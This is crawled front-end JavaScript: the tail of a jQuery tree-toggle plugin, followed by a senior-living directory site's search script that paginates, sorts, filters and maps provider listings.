				$("li:has(> ul) > span", $root).removeClass("collapsed").addClass("expanded").html('-');
				return false;
			});
			// Collapse all
			$("#collapse").click(function () {
				// Hide all children				   
				$("ul", $root).addClass('hide');
				// and update the html
				$("li:has(> ul) > span", $root).removeClass("expanded").addClass("collapsed").html('+');
				return false;
			});
			// Wrap around checked boxes
			$("#default").click(function () {
				// Hide all except top level  
				$("ul", $root).addClass('hide');
				// Show checked and immediate children of checked
				$("li:has(input:checked) > ul", $root).removeClass('hide');
				// and update the html
				$("li:has(> ul:not(.hide)) > span", $root).removeClass('collapsed').addClass('expanded').html('-');
				$("li:has(> ul.hide) > span", $root).removeClass('expanded').addClass('collapsed').html('+');
				return false;
			});
			
			switch(defaults.initialState) {
				case 'expand':
					$("#expand").trigger('click');
					break;
				case 'collapse':
					$("#collapse").trigger('click');
					break;
			}
			
		});
		
		return this;
		
	};
	
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/search.js?ver=1648092110
body_size: 5085
content:
var restore_to_page;
var autocomplete;
var results;
var _listings = [];
var search = {
    clear_session: function () {
        sessionStorage.removeItem('listing_data_' + window.name);
        sessionStorage.removeItem('listing_filters_' + window.name);
        sessionStorage.removeItem('listing_page_' + window.name);
        sessionStorage.removeItem('listing_sort_' + window.name);
    },
    go_to_page: function (page) {
        if (page > 0) {
            var new_page = page;
            var showing_result = (25 * (new_page + 1));
            if (showing_result > results) {
                showing_result = results;
            }
            jQuery('#showing_result_count').html(((25 * page) + 1) + '-' + showing_result);
        } else {
            showing_result = 25;
            if (results < 25) {
                showing_result = results;
            }
            jQuery('#showing_result_count').html('1' + '-' + showing_result);
        }
        sessionStorage.setItem('listing_page_' + window.name, page);
        jQuery('.listing-page.active').removeClass('active');
        jQuery('.listing.paged').removeClass('d-none');
        jQuery('.listing:visible').addClass('paged');
        jQuery('.listing.paged').slice(page * 25, (page * 25) + 25).removeClass('paged').find('.logo-image').attr('src', function () {
            return jQuery(this).attr('image-src')
        });

        jQuery('.listing.paged').addClass('d-none');
        jQuery('.listing-page[ page = ' + page + ' ]').addClass('active');
        search.map_results();
        //window.scrollTo(0, 0);
        jQuery("html, body").animate({
            scrollTop: jQuery('body').offset().top
        }, 1500);
    },
    init: function () {
        search.initHandlers();

    },
    initMap: function () {
        return new google.maps.Map(document.getElementById('map'), {
            maxZoom: 15
        });
    },
    initHandlers: function () {
        jQuery('.cat-form').submit(
                function () {
                    search.clear_session();

                    if (jQuery('#autocomplete').val() != '') {
                        jQuery('#filter-loc').val(jQuery('#autocomplete').val());
                    }
                    jQuery('#filter-radius').val(jQuery('#search-radius').val());
                    cat_query = "";
                    jQuery('.listing-filter:checked').each(
                            function () {
                                var data_filters = jQuery(this).attr('data-filter');
                                cat_query += data_filters + ',';
                            }
                    );

                    jQuery('#filter-cat').val(cat_query.replace(/(^,)|(,$)/g, ""));
                }
        );

        jQuery(document).on('click', '.parent-filter input', function () {
            if (jQuery(this).is(":checked")) {
                jQuery('.listing-filter', jQuery(this).parent()).each(function () {
                    if (!jQuery(this).parents('li').hasClass('zero')) {
                        jQuery(this).prop('checked', true);
                    }
                });
            } else {
                jQuery('.listing-filter', jQuery(this).parent()).each(function () {
                    jQuery(this).prop('checked', false);
                });
            }
        });

        jQuery('.search-results-paging .template .page-link').click(
                function (event) {
                    event.preventDefault();
                    var page = jQuery(this).text() - 1;
                    search.go_to_page(page);
                }
        );

        jQuery('#filter_by_dropdown').change(
                function () {
                    jQuery('.loading').removeClass('invisible');
                    jQuery('.row').addClass('invisible');
                    var order = jQuery(this).val();
                    setTimeout(function () {
                        search.sort_listings(order);

                    }, 500);
                }
        );

        jQuery('.login-bar .search a').click(
                function () {
                    search.clear_session();
                    init_autocomplete_popup();
                }
        );

        jQuery('.search-form').submit(
                function () {
                    search.clear_session();
                }
        );

    },
    sort_listings: function (sort) {
        sessionStorage.setItem('listing_sort_' + window.name, sort);
        var data = sessionStorage.getItem('listing_data_' + window.name);
        if (data) {
            data = JSON.parse(data);
            switch (sort) {
                case 'city':
                    data = data.sort(
                            function (x, y) {
                                x = x.City + ', ' + x.State;
                                y = y.City + ', ' + y.State;
                                if (x < y) {
                                    return -1;
                                } else if (x > y) {
                                    return 1;
                                } else {
                                    return 0;
                                }
                            }
                    );
                    break;
                case 'distance':
                    data = data.sort(
                            function (x, y) {
                                x = parseFloat(x.miles);
                                y = parseFloat(y.miles);
                                if (x < y) {
                                    return -1;
                                } else if (x > y) {
                                    return 1;
                                } else {
                                    return 0;
                                }
                            }
                    );
                    break;
                case 'name':
                    data = data.sort(
                            function (x, y) {
                                x = x.CompanyName;
                                y = y.CompanyName;
                                if (x < y) {
                                    return -1;
                                } else if (x > y) {
                                    return 1;
                                } else {
                                    return 0;
                                }
                            }
                    );
                    break;
                case 'zip':
                    data = data.sort(
                            function (x, y) {
                                x = x.Zip;
                                y = y.Zip;
                                if (x < y) {
                                    return -1;
                                } else if (x > y) {
                                    return 1;
                                } else {
                                    return 0;
                                }
                            }
                    );
                    break;
            }
        }
        jQuery('.listing').remove();
        search.show_results(data, false);
    },
    get_place: function () {
        // Get the place details from the autocomplete object.
        var place = autocomplete.getPlace();
    },
    bias_autocomplete: function () {
        // Bias the autocomplete object to the user's geographical location,
        // as supplied by the browser's 'navigator.geolocation' object.
     //   if (navigator.geolocation) {
       //     navigator.geolocation.getCurrentPosition(function (position) {
         //       var geolocation = {
           //         lat: position.coords.latitude,
             //       lng: position.coords.longitude
               // };
     //           var circle = new google.maps.Circle({
       //             center: geolocation,
         //           radius: position.coords.accuracy
           //     });
             //   autocomplete.setBounds(circle.getBounds());
            //});
     //   }
    },
    map_results: function () {
        var bounds = new google.maps.LatLngBounds();
        var map = search.initMap();
        var x = 1;
        var mapcount = 0;
        jQuery('.listing:visible').each(
                function () {
                    if (jQuery(this).attr('display-map') == 0 || jQuery(this).attr('nationwide') > 0 || jQuery(this).attr('latitude') == 0) {
                        x++;
                    } else {
                        var light = "";
                        if (jQuery(this).attr('print-ad') == 0) {
                            light = "-light";
                        }
                        var icon = '/wp-content/themes/newlifestyles/img/markers/marker' + x + light + '.png';
                        var position = {
                            lat: parseFloat(jQuery(this).attr('latitude')),
                            lng: parseFloat(jQuery(this).attr('longitude'))
                        };

                        jQuery(this).find('.map-icon').attr('src', icon);

                        var marker = new google.maps.Marker(
                                {
                                    icon: icon,
                                    map: map,
                                    position: position,
                                    zIndex: 1000 - x
                                }
                        );

                        search.bindInfoWindow(
                                marker,
                                map,
                                jQuery(this).find('.company-name').text() + '<br>' + jQuery(this).find('.address').html() + '<br>' + jQuery(this).attr('phone')
                                );

                        var location = new google.maps.LatLng(marker.position.lat(), marker.position.lng());
                        bounds.extend(location);
                        x++;
                        mapcount++;
                    }
                }
        );

        map.fitBounds(bounds);
        map.panToBounds(bounds);

        if (mapcount < 1) {
            jQuery('.map-widget').hide();
        } else {
            jQuery('.map-widget').show();
        }
    },
    pagify_results: function (total_count) {
        jQuery('.listing.paged').removeClass('paged');
        jQuery('.listing-page').remove();
        results = jQuery('.search-results .listing:visible').length;
        if (results > 25) {
            jQuery('.search-results-paging').removeClass('invisible');
            jQuery('.search-results-paging').jqPagination({
                link_string: '/?page={page_number}',
                max_page: Math.ceil(results / 25),
                paged: function (page) {
                    search.go_to_page((page - 1));
                }
            });

            jQuery('#showing_result_count').html('1-25');
            jQuery('#total_result_count').html(results);
        } else {
            jQuery('#showing_result_count').html('1-' + results);
            jQuery('#total_result_count').html(results);
            jQuery('.listing-page').remove();
            jQuery('.search-results-paging').addClass('invisible');
        }
    },
    restore_page: function () {
        var listing_page = sessionStorage.getItem('listing_page_' + window.name);
        if (listing_page) {
            search.go_to_page(listing_page);
        } else {
            search.go_to_page(0);
        }
    },
    restore_sort: function () {
        var listing_sort = sessionStorage.getItem('listing_sort_' + window.name);
        if (listing_sort) {
            search.sort_listings(listing_sort);
        }
    },
    set_nls_track_event: function () {
        jQuery('.search-results .featured-listings a img').each(function () {
            jQuery(this).on('load', function () {
                var listing_id = jQuery(this).parent().attr('listing-id');
                jQuery.ajax({
                    type: "POST",
                    url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                    data: {
                        'event': 'featured-display-list',
                        'text': listing_id
                    },
                    success: function (result) {
                        // alert(listing_id);

                    }
                });
            });
        });
    },
    reload_results: function () {
        var data = sessionStorage.getItem('listing_data_' + window.name);
        search.show_results(JSON.parse(data), true);
    },
    show_results: function (data, enable_sort) {
        jQuery('.search-results').find('.featured-listings').remove();
        jQuery('.search-results').find('.featured-header').remove();

        sessionStorage.setItem('listing_data_' + window.name, JSON.stringify(data));

        var _html = "";
        var _featured = [];
        var total_count = data.length;
        if (total_count) {
            for (var ai = 0; ai < data.length; ai++) {
                var result = data[ai];
                var template = jQuery('.search-results .template').clone();
                var filters = new Array();

                if (result.FeaturedListing == 1 && result.Logo) {
                    _featured.push(result);
                    template.attr('featured', 1);
                }
                template.attr('listing-id', result.ListingId);
                template.attr('category-filters', result.CategoryTitles);
                template.attr('latitude', result.Latitude);
                if (result.MedalCount > 3) {
                    template.attr('print-ad', 1);
                } else {
                    template.attr('print-ad', 0);
                }
                template.attr('longitude', result.Longitude);
                template.attr('nationwide', result.Nationwide);
                template.attr('display-map', result.DisplayMapLink);
                template.attr('phone', result.Phone1);
                template.find('.tagline').html(result.Tagline);
                template.find('.save-listing').attr('data-listing', result.ListingId);
                template.find('.company-name').html(result.CompanyName.replace(/\\/g, '')).attr('href', '/' + result.PageUrl);
                template.find('.more-details').attr('href', '/' + result.PageUrl).attr('data-listing', result.ListingId);

                var address = new Array();
                if (result.Address1 && result.Address1.length) {
                    address.push(result.Address1);
                }
                if (result.Address2 && result.Address2.length) {
                    address.push(result.Address2);
                }
                var city_state = new Array();
                if (result.City && result.City.length) {
                    city_state.push(result.City.replace(/\\/g, ''));
                }
                if (result.State && result.State.length) {
                    city_state.push(result.State);
                }
                city_state = city_state.join(', ');
                var city_state_zip = new Array();
                if (city_state && city_state.length) {
                    city_state_zip.push(city_state);
                }
                if (result.Zip && result.Zip.length) {
                    city_state_zip.push(result.Zip);
                }
                city_state_zip = city_state_zip.join('&nbsp;&nbsp;');
                if (city_state_zip && city_state_zip.length) {
                    address.push(city_state_zip);
                }
                address = address.join('<br>');
                if (address && address.length && result.DisplayAddress > 0) {
                    template.find('.address').html(address);
                } else {
                    template.find('.address').html("");
                }
                var description = result.Description;
                if (description != null) {
                    description = description.replace(/(<p[^>]+?>|<p>|<\/p>)/img, "");
                    description = description.replace(/(<span[^>]+?>|<span>|<\/span>)/img, "");
                    description = description.replace(/\\/g, '');
                }
                if (description != null && description.length > 180) {
                    description = description.substring(0, 180) + '...';
                }
                template.find('.description').html(description);

                var counties = result.AdditionalCounties;
                if (counties != null && counties.length) {
                    counties = '<br/>Counties Served:<br>' + counties.replace(/;/g, '; ');
                }
                template.find('.counties').html(counties);

                var categories = result.CategoryTitles;
                var _categories = "";
                if (categories != null) {
                    var cats = categories.split(',');
                    for (var i = 0; i < cats.length; i++) {
                        _categories += cats[i] + '<br/>';
                    }
                }

                template.find('.categories').html(_categories);
                template.removeClass('template').addClass('listing');

                var logo = template.find('.logo');
                if (result.Logo) {
                    template.find('.logo-image').attr('image-src', result.Logo);
                } else {
                    logo.hide();
                }
                var brochure = template.find('.brochure');
                if (result.Brochure) {
                    template.find('.brochure-link').attr('href', result.Brochure);
                } else {
                    brochure.hide();
                }
                var gallery = template.find('.gallery');
                if (result.PhotoGalleryThumb) {
                    template.find('.gallery-form').attr('action', '/' + result.PageUrl);
                    template.find('.gallery-img').attr('src', result.PhotoGalleryThumb);
                } else {
                    gallery.hide();
                }
                var virtual = template.find('.virtual');
                if (result.VirtualTourThumb) {
                    template.find('.virtual-form').attr('action', '/' + result.PageUrl);
                    template.find('.virtual-img').attr('src', result.VirtualTourThumb);
                } else {
                    virtual.hide();
                }
                var video = template.find('.video');
                if (result.Videos) {
                    template.find('.video-form').attr('action', '/' + result.PageUrl);
                    if (result.VideoThumb) {
                        template.find('.video-button').html('<img src="' + result.VideoThumb + '" class="video-thumb">');
                    } else {
                        template.find('.video-button').html('<i class="fa fa-file-movie-o" aria-hidden="true"></i>');
                    }
                    //template.find('.video-img').attr('src', result.VideoThumb);
                } else {
                    video.hide();
                }
                _html += template.get(0).outerHTML;
            }
            if (_featured.length) {
                var _featuredHtml = "<div class='featured-header'>Featured Listings</div><div class='featured-listings'>";
                var count = 0;
                if (_featured.length > 4) {
                    count = 4;
                } else {
                    count = _featured.length;
                }

                for (var i = 0; i < count; i++) {
                    var r = Math.floor(Math.random() * _featured.length);
                    var randomItem = _featured[r];
                    _featuredHtml += "<a href='/" + randomItem.PageUrl + "' listing-id='" + randomItem.ListingId + "'><img src='" + randomItem.Logo + "' /><div>" + randomItem.CompanyName.replace(/\\/g, '') + "</div></a>";
                    _featured.splice(r, 1);
                }
                _featuredHtml += "<div class='clear'></div></div>";
                jQuery('.search-results').append(_featuredHtml);
                search.set_nls_track_event();
            }

            jQuery('.search-results').append(_html);


            var parent_in = [];
			jQuery('#housing-and-care .parent-item').each(
                    function () {
                        var totalsubcount = 0;
                        jQuery('.listing-filter', this).each(
                                function () {
                                    jQuery(this).prop('checked', false).closest('.list-group-item').removeClass('d-none').find('.badge').html('');
									var $that = jQuery(this);
									var filters = jQuery(this).attr('data-filter');
									var facet = 0;									
									jQuery('.listing').each(function () {
											var listing_filters = jQuery(this).attr('category-filters');
											if (typeof listing_filters !== typeof undefined && search.filterContains(filters, listing_filters)) {
												facet++;
											}
										});
									jQuery(this).closest('.list-group-item').find('.badge').html(facet);
									if (facet == 0) {
										jQuery(this).closest('.list-group-item').addClass('zero');
									}
									// check if subtotal has been counted for data category
									if(!parent_in.includes(filters)){
										parent_in.push(filters);										
										totalsubcount += facet;
									}
								
							}
                        );
						
                        jQuery(this).closest('.list-group-item').find('.badge:first').html(totalsubcount);
                        if (totalsubcount == 0) {
                            jQuery(this).closest('.list-group-item').addClass('zero');
                        }
                    }
            );

            jQuery('#product-and-services .listing-filter').each(
                    function () {
                        jQuery(this).prop('checked', false).closest('.list-group-item').removeClass('d-none').find('.badge').html('');
                        var filters = jQuery(this).attr('data-filter');
                        var facet = 0;
                        jQuery('.listing').each(function () {
                            var listing_filters = jQuery(this).attr('category-filters');
                            if (typeof listing_filters !== typeof undefined && search.filterContains(filters, listing_filters)) {
                                facet++;
                                //if (search.getParameterByName('category').length > 0 || _showProducts > 0) {
                                //    //don't hide products and services
                                //} else {
                                //    jQuery(this).addClass('d-none');
                                //}

                            }
                        });
                        jQuery(this).closest('.list-group-item').find('.badge').html(facet);
                        if (facet == 0) {
                            jQuery(this).closest('.list-group-item').addClass('zero');
                        }
                    }
            );

            if (total_count > 999) {
                jQuery('.badge').hide();
            }

            jQuery('.save-listing').on('click',
                    function (e) {
                        nls.saveListingData(jQuery(this).attr('data-listing'));
                    }
            );

            jQuery('.listing-filters, .listing-map, .ad-banner').removeClass('invisible');
            jQuery('.loading').addClass('invisible');
            jQuery('.row').removeClass('invisible');
            search.pagify_results(total_count);

            jQuery('#product-and-services input[checked=checked]').prop("checked", true);

            jQuery('.selected-filters-location').html(jQuery('.search-form input[name=loc]').val().replace(/\\/g, '') + " (within " + jQuery('.search-form  select[name=radius]').val() + " mi)");

            var filters_cat1_items = "";
            jQuery('#housing-and-care > ul > li input[type=checkbox]:checked').each(function () {
                if (filters_cat1_items === "") {
                    filters_cat1_items = jQuery(this).next(".form-check-label").html();
                } else {
                    filters_cat1_items = (filters_cat1_items + (", " + jQuery(this).next(".form-check-label").html()));
                }
            });
            if (filters_cat1_items !== "") {
                jQuery('.filters-cat-1-items').html(filters_cat1_items);
            } else {
                jQuery(".filters-cat-1").hide();
            }

            var filters_cat2_items = "";
            jQuery('#product-and-services > ul > li input[type=checkbox]:checked').each(function () {
                if (filters_cat2_items === "") {
                    filters_cat2_items = jQuery(this).next(".form-check-label").html();
                } else {
                    filters_cat2_items = (filters_cat2_items + (", " + jQuery(this).next(".form-check-label").html()));
                }
            });
            if (filters_cat2_items !== "") {
                jQuery('.listing-reset-frm-btn').removeClass('hidden');
                jQuery('.filters-cat-2-items').html(filters_cat2_items);
            } else {
                jQuery(".filters-cat-2").hide();
            }


            if (enable_sort) {
                search.restore_sort();
            }
            search.restore_page();

        } else {
            jQuery('.no-results').removeClass('invisible');
        }

        jQuery('.selected-parent-item .selected-child-item input[type=checkbox]').prop('checked', true);

    },
    filterContains: function (filters, filter2) {
        var array1 = filters.split(',');
        var array2 = filter2.split(',');
        for (var i = 0; i < array1.length; i++) {
            if (jQuery.inArray(array1[i], array2) > -1)
                return true;
        }
        return false;
    },
    getParameterByName: function (name) {
        url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
        if (!results || !results[2])
            return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    },
    bindInfoWindow: function (marker, map, html) {
        var infowindow = new google.maps.InfoWindow();
        marker.addListener('click', function () {
            infowindow.setContent(html);
            infowindow.open(map, this);
        });
    }
}
